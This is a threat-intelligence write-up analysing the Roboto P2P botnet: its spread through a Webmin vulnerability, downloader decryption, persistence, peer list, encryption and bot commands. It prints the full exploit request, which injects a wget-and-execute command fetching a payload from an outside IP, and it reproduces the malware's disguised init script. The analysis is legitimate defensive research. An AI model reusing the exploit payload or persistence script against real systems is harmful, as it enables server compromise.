The awaiting Roboto Botnet
Background introduction
On August 26, 2019, our 360Netlab Unknown Threat Detection System highlighted a suspicious ELF file (4cd7bcd0960a69500aa80f32762d72bc) and passed along to our researchers to take a closer look, upon further analysis, we determined it is a P2P bot program.
Fast forwarded to October 11, 2019, our Anglerfish honeypot captured another suspicious ELF sample (4b98096736e94693e2dc5a1361e1a720), and it turned out to be the Downloader of the previous suspicious ELF sample. The Downloader sample downloads the above Bot program from two hard-coded HTTP URLs. One of the addresses disguised the Bot sample as a Google font library "roboto.ttc", so we named the Botnet Roboto.
We have been tracking the Roboto Botnet for nearly three months and here are some of its technical features.
Roboto Botnet overview
Currently, we have captured the Downloader and Bot modules of the Roboto Botnet, and we speculate that it also has a vulnerability scanning module and a P2P control module.

Roboto Botnet mainly supports 7 functions: reverse shell, self-uninstall, gather process' network information, gather Bot information, execute system commands, run encrypted files specified in URLs, DDoS attack, etc.
At the same time, it also uses Curve25519, Ed25519, TEA, SHA256, HMAC-SHA256 and other algorithms to ensure the integrity and security of its components and P2P network, create the corresponding Linux self-starting script based on the target system, and disguise its own files and processes name to gain persistence control.
Roboto Botnet has DDoS functionality, but it seems DDoS is not its main goal. We have yet to captured a single DDoS attack command since it showed up on our radar. We still yet to learn its true purpose.
Propagation

On October 11th, 2019, the Anglerfish honeypot caught 51.38.200.230spreading Downloader sample 4b98096736e94693e2dc5a1361e1a720 via the Webmin RCE vulnerability (CVE-2019-15107) . The download URL is http://190.114.240.194/boot, the following is the exploit Payload.
POST /password_change.cgi HTTP/1.1
Host: {target}:10000
User-Agent: Go-http-client/1.1
Accept: */*
Referer: https://{target}:10000/session_login.cgi
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
user=daemon&pam=&new1=x&new2=x&old=x%7Cwget%20190.114.240.194%2Fboot%20-O%20%2Ftmp%2F93b5b5e8%3Bchmod%20777%20%2Ftmp%2F93b5b5e8%3B%2Ftmp%2F93b5b5e8%26&expired=wget%20190.114.240.194%2Fboot%20-O%20%2Ftmp%2F93b5b5e8%3Bchmod%20777%20%2Ftmp%2F93b5b5e8%3B%2Ftmp%2F93b5b5e8%26%
We can see that 51.38.200.230 itself also has the same Webmin service (TCP/10000) open, guess it was also infected.
Reverse analysis
Roboto Downloadersample analysis
- MD5: 4b98096736e94693e2dc5a1361e1a720
ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
Library: musl-libc
The main function of Roboto Downloader is to download the corresponding encrypted Roboto Bot program from the specified URL according to the CPU architecture of the victim machine, and then decrypt and execute it.
Currently, Roboto Downloader supports both i386 and x86_64 architectures.

The Roboto Downloader sample hard-coded URL stores the encrypted Roboto Bot program. Each group of URLs has a corresponding decryption key and SHA256 check value.

Take image2.jpg as an example. Its SHA256 hash value is consistent with the hard-coded SHA256 hash value in the Roboto Downloader sample.

The decryption algorithm is as follows, the Key length is 8 bytes, and each round will calculate a new XOR Key.

After decrypting, we got the Roboto Bot sample.

The initial XOR Key is not known, but the characteristics of the XOR encryption algorithm can be used to get the bot file.
According to the feature that the value of elf_header[0x8:0xf] is often 0, the Bot file can be decrypted by the following method.
fstream file(filename, ios::binary | ios::in);
file.read((char*)fstr.data(), fsize);
file.close();
string skey(fstr, 8, 8);
reverse(skey.begin(), skey.end());
uint64_t *sskey = (uint64_t*)&skey[0];
cout << hex << "sskey= " << *sskey << endl;
fstr[0] = '\x7F';
fstr[1] = 'E';
fstr[2] = 'L';
fstr[3] = 'F';
fstr[6] = '\x01';
fstr[7] = '\x00';
fsize -= 8;
uint64_t cnt = fsize / 8;
uint8_t rmd = fsize % 8;
for (uint64_t i = 0; i < cnt; i++) {
for (int j = 0; j < 8; j++)
{
fstr[8 + i * 8 + j] ^= *((uint8_t*)sskey + 7 - j);
}
uint64_t rnda = *sskey << 13 ^ *sskey;
uint64_t rndb = rnda >> 7 ^ rnda;
uint64_t rndc = rndb << 17 ^ rndb;
*sskey = rndc;
}
for (uint8_t i = 0; i < rmd; i++)
{
fstr[8 * cnt + 8 + i] ^= *((uint8_t*)sskey + rmd - i);
}
if (fstr[42] == '\x20' && fstr[46] == '\x28')
{
fstr[4] = '\x01';
fstr[5] = '\x01';
}
if (fstr[43] == '\x20' && fstr[47] == '\x28')
{
fstr[4] = '\x01';
fstr[5] = '\x02';
}
if (fstr[54] == '\x38' && fstr[58] == '\x40')
{
fstr[4] = '\x02';
fstr[5] = '\x01';
}
if (fstr[55] == '\x38' && fstr[59] == '\x40')
{
fstr[4] = '\x02';
fstr[5] = '\x02';
}
Roboto Bot sample analysis
- MD5: d88c737b46f1dcb981b4bb06a3caf4d7
ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
Library: musl-libc
As aforementioned, Roboto Bot has server build in functions and disguise itself on the victim host.
Disguise
-
Create self-starting script based on the release version of the Linux system
/etc/init.d/dns-clearorsystemd-hwdb-upgrade.service#! /bin/sh ### BEGIN INIT INFO # Provides: dns-clear # Required-Start: $local_fs $remote_fs $network # Required-Stop: $local_fs # Default-Start: 1 2 3 4 5 # Default-Stop: # Short-Description: Cleans up any mess left by 0dns-up ### END INIT INFO PATH=/sbin:/bin:/usr/sbin:/usr/bin case "$1" in start) /usr/lib/libXxf86dag.so.1.0.0 & ;; *) ;; esac exit 0 -
Fake Process names
(sd-pam) /sbin/rpcbind /usr/bin/python upstart-socket-bridge /usr/sbin/irqbalance /lib/systemd/systemd-udevd /usr/libexec/postfix/master -
File name for masquerading
libXxf86dag.so .node_repl_history.gz
Hard coded Peer information
Roboto Bot hardcoded 4 sets of Peers, the structure is IP: PORT: Curve25519_Pub Key

Peer 1:
213.159.27.5:57491
Pubkey:
8E A5 64 E2 A5 F7 73 6D 2E F2 86 D3 7B B7 86 E4
7F 0D A7 A0 77 B1 AD 24 49 5B DE D6 DB B7 E1 79
Peer 2:
186.46.45.252:52085
Pubkey:
93 DA 64 B3 1F 49 1B A4 B5 2D 28 92 49 52 7C 3D
41 D2 4F B2 8B FF 2C ED A2 E7 90 18 4F 9E C0 7B
Peer 3:
95.216.17.209:57935
Pubkey:
E8 78 31 C6 55 9A 13 FC AB DB 75 9B A5 B1 D6 05
F2 3A 72 FF 04 B5 9F 7F 5A 8B 12 56 F2 CA 01 5E
Peer 4:
120.150.43.45:49252
Pubkey:
E7 30 7D 3C BC 93 4A EC ED D8 FD 9F B9 FE 93 B7
F3 53 B3 11 5D F7 C8 CA 0C F8 77 D1 34 CA 37 20
The third peer has the following modification in the sample 4cd7bcd0960a69500aa80f32762d72bc
Peer 3:
66.113.179.13:33543
Pubkey:
B3 E5 B3 D6 E6 DE 7C 7D 79 40 A5 4F D9 B0 AC 7B
2D C6 CE 69 EF F3 C4 58 F2 98 A8 92 DF 92 9E 0E
Encryption verfication
Roboto Bot uses algorithms such as Curve25519, TEA, and HMAC-SHA256 to implement data encryption and validity verification. This method is widely been used in the generation of cfg files and data packets.
The general process is as shown


Curve25519_PrivateKey is generated by /dev/urandom.
cfg file
Roboto Bot will store the generated cfg files in different file locations depending on the privilege it runs.
$home/.config/trolltech.conf //run as regular user
/etc/iproute2/rt_ksfield //run as root
The cfg file contains the private key, the encrypted data, and the HMAC-SHA256 value of the encrypted data, which are updated every hour. The encrypted data is composed of Peer and Port information, and its structure is peer:length:data,pcfg:length:data.
Cfg file decryption example
The first 0x20 byte,Curve25519 private key
68 F4 83 18 2C F2 80 3D D1 B3 FF 68 FB 35 3D E8
E6 C8 DB 0B 8E FC 73 7C 01 B3 6F 3F 1C 89 38 63
The last 0x20 byte,hmac-sha256 hash (0x20-0x165)
1B 64 C4 FD 65 C0 95 9B 6F B1 D7 C1 75 31 DA 5A
01 EC E1 52 06 25 E9 7D A1 9B 57 E5 CA 67 2B D6
Encryption verification
1. Generate publicKey:
52 25 27 87 F2 B2 F7 35 32 1F ED A7 6A 29 03 A8
3F A4 51 58 EF 53 F5 6F 28 99 01 8E 62 2C 4A 24
2. Using last 16 bytes, DWORD reverse,to be used as encryption key for TEA:
58 51 A4 3F 6F F5 53 EF 8E 01 99 28 24 4A 2C 62
3. Using the above Key, to get XOR Key:
First round: ED 16 FB 00 46 4F 94 99
4. XOR decryption,repeat step 4 on every 8 byte,to update XOR Key:
Ciphertext: 9D 73 9E 72 76 4E DE 99
Plaintext: peer\x30\x01\x4a\x00\x00
Therefore, we know that Peer has 0x130 bytes of information, and so on, the plaintext of the ciphertext (8E 3C 1F 93 B1 C9) is (pcfg\x04\x00).
P2P control module
Roboto Bot can be controlled by a Unix domain socket. The bound path is /tmp/.cs

The following code starts the control process

We did not find the relevant code to set the environment variable "CS" in the Roboto Bot sample, so we speculated that it is in the Roboto P2P control module. It starts a process, sets the environment to "CS", and controls the Roboto Bot module through a Unix domain socket. then the P2P node becomes the control node in the Botonet P2P network.
We can get a good idea on the functions of the P2P control module through the Roboto Bot module, these function names are very intuitive.
We tested some of the control commands by hijacking the Roboto Bot program. Here are some test results.
info The command will display hard-coded information and public key information, including the v17, we suspect it is a program version number.

peers The command displays the P2P node information currently connected by Roboto Bot.

Bot function
- Reverse shell

- Self uninstall

- Execution system command

- Get process network information (traverse process list, get process, network and crontab file information) and upload it to the specified HTTP interface
/proc/%s/exe
/proc/%s/cmdline
/proc/net/tcp
/proc/net/udp
crontab
-
Get the Bot information and upload it to the specified HTTP interface.

-
Run the encrypted file in the specified URL (similar to the Roboto Downloader function)

-
The DDoS attack
Depending on the running privilege it gets, Bot provides four DDoS attack methods: ICMP Flood, HTTP Flood, TCP Flood, and UDP Flood.

P2P communication protocol
Besides using the P2P communication protocol, Roboto Bot employs algorithms such as Curve25519, TEA, and HMAC-SHA256 to ensure data integrity and security. The encrypted Key is derived from the Curve25519_SharedKey generated by the public key in the Bot and C2 information. The format of the packet is index(4 bytes):type(1 byte):data:hmac-sha256[0:0xf], so packets larger than 21 bytes contain valid information.
P2P node discovery data verification
The length of the request packet is a fixed 69 bytes, the data is not encrypted, and the content is the public key of the target Peer and the public key of the Bot. After receiving the Bot request packet, Peer establishes a connection with the Bot if it is consistent with its own public key, and then calculates the SharedKey through the public key. In the subsequent communication process, the message with valid information (length greater than 21 words) Section) will be encrypted.

P2P node discovery data decryption
